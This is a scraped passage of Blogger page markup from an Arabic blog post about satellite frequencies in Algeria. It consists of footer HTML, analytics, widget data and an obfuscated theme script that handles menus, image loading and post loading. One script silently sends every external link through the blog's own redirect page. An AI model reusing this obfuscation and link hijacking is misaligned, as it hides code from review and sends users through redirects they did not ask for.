<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50bl66sZ1_vU6BePfE3RwKx2xZ6g:1769276989598';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2021/06/2021.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2021/06/2021.html', 'canonicalUrl': 'https://www.tatoufdz.net/2021/06/2021.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/2078781914285123976/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2078781914285123976', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/s72-c/31394371_1741834662574393_2933237716499359128_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/s16000/31394371_1741834662574393_2933237716499359128_n.jpg', 'pageName': ' \u0623\u0642\u0648\u0649 \u062a\u0631\u062f\u062f\u0627\u062a \u0625\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 2021', 'pageTitle': 'Tatouf Dz :  \u0623\u0642\u0648\u0649 \u062a\u0631\u062f\u062f\u0627\u062a \u0625\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 2021', 'metaDescription': ' \u0623\u0642\u0648\u0649 \u062a\u0631\u062f\u062f\u0627\u062a \u0625\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0623\u0642\u0648\u0649 \u062a\u0631\u062f\u062f\u0627\u062a \u0625\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 2021', 'description': ' \u0623\u0642\u0648\u0649 \u062a\u0631\u062f\u062f\u0627\u062a \u0625\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 2021', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/s16000/31394371_1741834662574393_2933237716499359128_n.jpg', 'url': 'https://www.tatoufdz.net/2021/06/2021.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2078781914285123976}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2078781914285123976', 'title': ' \u0623\u0642\u0648\u0649 \u062a\u0631\u062f\u062f\u0627\u062a \u0625\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u0627\u0644\u062c\u0632\u0627\u0626\u0631 2021', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg0ASy_knUydbOJ9Vn4s4csAOMNL9Nlhh9CE94V7c0RAgKxhczAXZUBpnlgm8opsCQeLiFrMns6ZFj_-7B7CwfA3v4SaXyysX-DkFnjOiIrwZBxc1AVuE10brBJAg0jAg_oMyHwVSTugpn/s16000/31394371_1741834662574393_2933237716499359128_n.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': 